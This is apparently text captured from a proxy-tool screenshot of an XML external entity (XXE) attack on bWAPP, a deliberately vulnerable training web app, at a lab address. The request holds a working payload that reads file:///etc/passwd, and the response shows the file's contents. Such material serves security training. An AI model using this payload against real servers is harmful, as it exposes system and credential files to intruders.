 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/bWAPP/xxe-1.php
Content-Type: text/xml; charset=UTF-8
Content-Length: 121
Cookie: security_level=0;
PHPSESSID=vl0a2pvcdfodr07q0st85ncei0;
JSESSIONID=9D7765D7D1F2A9FCCC5D972A043F9867
Connection: close
<!DOCTYPE test [<!ENTITY xxe SYSTEM
"file:///etc/passwd">]>
<reset><login>&xxe;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 08 Nov 2017 14:18:46 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_html/3.0.1
mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14
OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4
Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1495
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh